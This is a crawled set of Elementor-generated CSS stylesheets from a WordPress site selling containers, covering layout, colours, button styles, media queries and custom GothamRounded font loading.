0.3s;}.elementor-7174 .elementor-element.elementor-element-54b7ea41 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:25px 15px 25px 15px;}.elementor-7174 .elementor-element.elementor-element-54b7ea41 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7174 .elementor-element.elementor-element-c2dfff4{text-align:center;}.elementor-7174 .elementor-element.elementor-element-c2dfff4 .elementor-heading-title{color:#6F288E;font-family:"GothamRoundedBold", Sans-serif;font-size:36px;font-weight:600;line-height:1.2em;}.elementor-7174 .elementor-element.elementor-global-8390 .elementor-button{font-family:"GothamRoundedBook", Sans-serif;font-size:16px;font-weight:500;background-color:#EA1B6E;border-radius:15px 15px 15px 15px;padding:20px 35px 20px 35px;}.elementor-7174 .elementor-element.elementor-global-8390 .elementor-button:hover, .elementor-7174 .elementor-element.elementor-global-8390 .elementor-button:focus{background-color:#B27EC9;}.elementor-7174 .elementor-element.elementor-global-8390 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7174 .elementor-element.elementor-element-d520b78 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:25px 15px 25px 15px;}.elementor-7174 .elementor-element.elementor-element-d520b78 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7174 .elementor-element.elementor-element-18ece9e4:not(.elementor-motion-effects-element-type-background), .elementor-7174 .elementor-element.elementor-element-18ece9e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7174 .elementor-element.elementor-element-18ece9e4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-7174 .elementor-element.elementor-element-18ece9e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7174 .elementor-element.elementor-element-2a3829fd > .elementor-container{display:flex;}.elementor-7174 .elementor-element.elementor-element-2a3829fd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7174 .elementor-element.elementor-element-2a3829fd .elementor-repeater-item-24e93b6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7174 .elementor-element.elementor-element-62a078f6{text-align:center;}.elementor-7174 .elementor-element.elementor-element-62a078f6 .elementor-image img{border-radius:20px 20px 20px 20px;}.elementor-7174 .elementor-element.elementor-element-7c39db1d > .elementor-container{display:flex;}.elementor-7174 .elementor-element.elementor-element-7c39db1d .elementor-repeater-item-8f54336.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7174 .elementor-element.elementor-element-44c38b8c .elementor-heading-title{color:#6F288E;font-family:"GothamRoundedBold", Sans-serif;font-size:36px;font-weight:600;}.elementor-7174 .elementor-element.elementor-element-441091c6{color:#23004CBA;font-family:"GothamRoundedBook", Sans-serif;font-size:16px;font-weight:normal;}.elementor-7174 .elementor-element.elementor-element-2a3829fd:not(.elementor-motion-effects-element-type-background), .elementor-7174 .elementor-element.elementor-element-2a3829fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DCD8DE;}.elementor-7174 .elementor-element.elementor-element-2a3829fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-7174 .elementor-element.elementor-element-2a3829fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-7174 .elementor-element.elementor-element-162a73a0 .elementor-image-box-content .elementor-image-box-title{font-size:16px;}.elementor-7174 .elementor-element.elementor-element-260dd742 .elementor-image-box-content .elementor-image-box-title{font-size:16px;}.elementor-7174 .elementor-element.elementor-element-26c24bb7 .elementor-image-box-content .elementor-image-box-title{font-size:16px;}.elementor-7174 .elementor-element.elementor-element-4a545272 .elementor-image-box-content .elementor-image-box-title{font-size:16px;}.elementor-7174 .elementor-element.elementor-element-3573ffd5 .elementor-image-box-content .elementor-image-box-title{font-size:16px;}}@media(max-width:767px){.elementor-7174 .elementor-element.elementor-element-3b239bc4 .elementor-heading-title{font-size:18px;}.elementor-7174 .elementor-element.elementor-element-1cd81f3d{text-align:center;}.elementor-7174 .elementor-element.elementor-element-1cd81f3d .elementor-heading-title{font-size:23px;}.elementor-7174 .elementor-element.elementor-element-429338ec{text-align:center;}.elementor-7174 .elementor-element.elementor-element-429338ec .elementor-heading-title{font-size:12px;}.elementor-7174 .elementor-element.elementor-element-38c2c96 .elementor-text-editor{text-align:center;}.elementor-7174 .elementor-element.elementor-element-162a73a0 .elementor-image-box-img{margin-bottom:20px;}.elementor-7174 .elementor-element.elementor-element-162a73a0 .elementor-image-box-wrapper{text-align:center;}.elementor-7174 .elementor-element.elementor-element-2b875401 .elementor-text-editor{text-align:center;}.elementor-7174 .elementor-element.elementor-element-260dd742 .elementor-image-box-img{margin-bottom:20px;}.elementor-7174 .elementor-element.elementor-element-260dd742 .elementor-image-box-wrapper{text-align:center;}.elementor-7174 .elementor-element.elementor-element-21b577d2 .elementor-text-editor{text-align:center;}.elementor-7174 .elementor-element.elementor-element-26c24bb7 .elementor-image-box-img{margin-bottom:20px;}.elementor-7174 .elementor-element.elementor-element-26c24bb7 .elementor-image-box-wrapper{text-align:center;}.elementor-7174 .elementor-element.elementor-element-367627b3 .elementor-text-editor{text-align:center;}.elementor-7174 .elementor-element.elementor-element-4a545272 .elementor-image-box-img{margin-bottom:20px;}.elementor-7174 .elementor-element.elementor-element-4a545272 .elementor-image-box-wrapper{text-align:center;}.elementor-7174 .elementor-element.elementor-element-1890191 .elementor-text-editor{text-align:center;}.elementor-7174 .elementor-element.elementor-element-3573ffd5 .elementor-image-box-img{margin-bottom:20px;}.elementor-7174 .elementor-element.elementor-element-3573ffd5 .elementor-image-box-wrapper{text-align:center;}}@media(min-width:768px){.elementor-7174 .elementor-element.elementor-element-4ffab{width:49.999%;}.elementor-7174 .elementor-element.elementor-element-30347ab4{width:50.001%;}.elementor-7174 .elementor-element.elementor-element-38dbb60{width:50.001%;}.elementor-7174 .elementor-element.elementor-element-51f0445{width:49.999%;}.elementor-7174 .elementor-element.elementor-element-18158b2e{width:53.772%;}.elementor-7174 .elementor-element.elementor-element-bef7bcf{width:46.184%;}.elementor-7174 .elementor-element.elementor-element-c0741e2{width:50.001%;}.elementor-7174 .elementor-element.elementor-element-b829b56{width:49.999%;}.elementor-7174 .elementor-element.elementor-element-480fca0f{width:50.001%;}.elementor-7174 .elementor-element.elementor-element-59f45453{width:49.999%;}}




























































































































































































































































































/* Start Custom Fonts CSS */@font-face {
	font-family: 'GothamRoundedBold';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://containers4marijuana.com/wp-content/uploads/2021/08/GothamRoundedBold_21016.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'GothamRoundedBook';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://containers4marijuana.com/wp-content/uploads/2021/08/GothamRoundedBook_21018.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://containers4marijuana.com/wp-content/uploads/elementor/css/post-6297.css?ver=1697806959
body_size: 583
content:
.elementor-6297 .elementor-element.elementor-element-7ec09a1a > .elementor-container{max-width:1366px;min-height:80px;}.elementor-6297 .elementor-element.elementor-element-7ec09a1a:not(.elementor-motion-effects-element-type-background), .elementor-6297 .elementor-element.elementor-element-7ec09a1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6297 .elementor-element.elementor-element-7ec09a1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6297 .elementor-element.elementor-element-7ec09a1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6297 .elementor-element.elementor-element-7dd3770b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6297 .elementor-element.elementor-element-7dd3770b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6297 .elementor-element.elementor-element-7dd3770b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6297 .elementor-element.elementor-element-7dd3770b > .elementor-element-populated{padding:0px 70px 0px 0px;}.elementor-6297 .elementor-element.elementor-element-4f12881e .elementor-button{font-family:"GothamRoundedBook", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;background-color:#EA1B6E;border-radius:35px 35px 35px 35px;padding:20px 35px 20px 35px;}.elementor-6297 .elementor-element.elementor-element-4f12881e .elementor-button:hover, .elementor-6297 .elementor-element.elementor-element-4f12881e .elementor-button:focus{background-color:#663089;}.elementor-6297 .elementor-element.elementor-element-4f12881e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6297 .elementor-element.elementor-element-4f12881e{width:auto;max-width:auto;}.elementor-6297 .elementor-element.elementor-element-35550fbd .elementor-icon-list-icon i{color:#23004CD9;font-size:20px;}.elementor-6297 .elementor-element.elementor-element-35550fbd .elementor-icon-list-icon svg{fill:#23004CD9;width:20px;}.elementor-6297 .elementor-element.elementor-element-35550fbd .elementor-icon-list-text{color:#6F288EB0;padding-left:6px;}.elementor-6297 .elementor-element.elementor-element-35550fbd .elementor-icon-list-item, .elementor-6297 .elementor-element.elementor-element-35550fbd .elementor-icon-list-item a{font-family:"GothamRoundedBook", Sans-serif;font-size:17px;font-weight:600;line-height:14px;letter-spacing:0.7px;}.elementor-6297 .elementor-element.elementor-element-35550fbd > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-6297 .elementor-element.elementor-element-35550fbd{width:auto;max-width:auto;}.elementor-6297 .elementor-element.elementor-element-5d12b7ae > .elementor-container{max-width:1366px;min-height:70px;}.elementor-6297 .elementor-element.elementor-element-5d12b7ae:not(.elementor-motion-effects-element-type-background), .elementor-6297 .elementor-element.elementor-element-5d12b7ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#82708C42;}.elementor-6297 .elementor-element.elementor-element-5d12b7ae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-6297 .elementor-element.elementor-element-5d12b7ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6297 .elementor-element.elementor-element-7d69a03b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6297 .elementor-element.elementor-element-7d69a03b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6297 .elementor-element.elementor-element-18e6d5b > .elementor-widget-container{margin:-82px 0px 0px 0px;}.elementor-6297 .elementor-element.elementor-element-fd92575.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6297 .elementor-element.elementor-element-7be3c6b > .elementor-container{max-width:1366px;min-height:80px;}.elementor-6297 .elementor-element.elementor-element-7be3c6b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6297 .elementor-element.elementor-element-7be3c6b:not(.elementor-motion-effects-element-type-background), .elementor-6297 .elementor-element.elementor-element-7be3c6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6297 .elementor-element.elementor-element-7be3c6b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6297 .elementor-element.elementor-element-7be3c6b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6297 .elementor-element.elementor-element-7dfc219.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6297 .elementor-element.elementor-element-7dfc219.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6297 .elementor-element.elementor-element-7dfc219 > .elementor-element-populated{padding:0px 70px 0px 0px;}.elementor-6297 .elementor-element.elementor-element-8d8b587 .elementor-button{font-family:"GothamRoundedBook", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;background-color:#EA1B6E;border-radius:35px 35px 35px 35px;padding:20px 35px 20px 35px;}.elementor-6297 .elementor-element.elementor-element-8d8b587 .elementor-button:hover, .elementor-6297 .elementor-element.elementor-element-8d8b587 .elementor-button:focus{background-color:#663089;}.elementor-6297 .elementor-element.elementor-element-8d8b587 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6297 .elementor-element.elementor-element-8d8b587{width:auto;max-width:auto;}.elementor-6297 .elementor-element.elementor-element-6ab3e83 .elementor-icon-list-icon i{color:#23004CD9;font-size:20px;}.elementor-6297 .elementor-element.elementor-element-6ab3e83 .elementor-icon-list-icon svg{fill:#23004CD9;width:20px;}.elementor-6297 .elementor-element.elementor-element-6ab3e83 .elementor-icon-list-text{color:#6F288EB0;padding-left:6px;}.elementor-6297 .elementor-element.elementor-element-6ab3e83 .elementor-icon-list-item, .elementor-6297 .elementor-element.elementor-element-6ab3e83 .elementor-icon-list-item a{font-family:"GothamRoundedBook", Sans-serif;font-size:17px;font-weight:600;line-height:14px;letter-spacing:0.7px;}.elementor-6297 .elementor-element.elementor-element-6ab3e83 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-6297 .elementor-element.elementor-element-6ab3e83{width:auto;max-width:auto;}.elementor-6297 .elementor-element.elementor-element-a801504:not(.elementor-motion-effects-element-type-background), .elementor-6297 .elementor-element.elementor-element-a801504 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DFDAE1;}.elementor-6297 .elementor-element.elementor-element-a801504{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6297 .elementor-element.elementor-element-a801504 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6297 .elementor-element.elementor-element-b7c37c5{text-align:center;}.elementor-6297 .elementor-element.elementor-element-b7c37c5 > .elementor-widget-container{margin:-82px 0px 0px 0px;}@media(min-width:768px){.elementor-6297 .elementor-element.elementor-element-1d5b855{width:45.604%;}.elementor-6297 .elementor-element.elementor-element-7dd3770b{width:54.36%;}.elementor-6297 .elementor-element.elementor-element-7d69a03b{width:15.592%;}.elementor-6297 .elementor-element.elementor-element-fd92575{width:84.407%;}.elementor-6297 .elementor-element.elementor-element-cc4653a{width:58.564%;}.elementor-6297 .elementor-element.elementor-element-7dfc219{width:41.4%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6297 .elementor-element.elementor-element-ccebdb6{width:100%;}}@media(max-width:1024px){.elementor-6297 .elementor-element.elementor-element-7dfc219.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-6297 .elementor-element.elementor-element-ccebdb6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6297 .elementor-element.elementor-element-ccebdb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6297 .elementor-element.elementor-element-ccebdb6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6297 .elementor-element.elementor-element-ccebdb6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:100px;}.elementor-6297 .elementor-element.elementor-element-ccebdb6 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-6297 .elementor-element.elementor-element-b7c37c5 > .elementor-widget-container{margin:0px 0px 10px 0px;}}@media(max-width:767px){.elementor-6297 .elementor-element.elementor-element-7ec09a1a > .elementor-container{min-height:70px;}.elementor-6297 .elementor-element.elementor-element-4f12881e .elementor-button{font-size:12px;}.elementor-6297 .elementor-element.elementor-element-5d12b7ae > .elementor-container{min-height:70px;}.elementor-6297 .elementor-element.elementor-element-7be3c6b > .elementor-container{min-height:70px;}.elementor-6297 .elementor-element.elementor-element-8d8b587 .elementor-button{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://containers4marijuana.com/wp-content/uploads/elementor/css/post-6228.css?ver=1697806959
body_size: -261
content:
.elementor-6228 .elementor-element.elementor-element-1e58b99:not(.elementor-motion-effects-element-type-background), .elementor-6228 .elementor-element.elementor-element-1e58b99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#23004C;}.elementor-6228 .elementor-element.elementor-element-1e58b99{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 0px 20px;}.elementor-6228 .elementor-element.elementor-element-1e58b99 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6228 .elementor-element.elementor-element-1f7f9c4 .elementor-text-editor{text-align:left;}.elementor-6228 .elementor-element.elementor-element-1f7f9c4{color:#FFFFFF;}.elementor-6228 .elementor-element.elementor-element-29cc757 .elementor-text-editor{text-align:right;}.elementor-6228 .elementor-element.elementor-element-29cc757{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}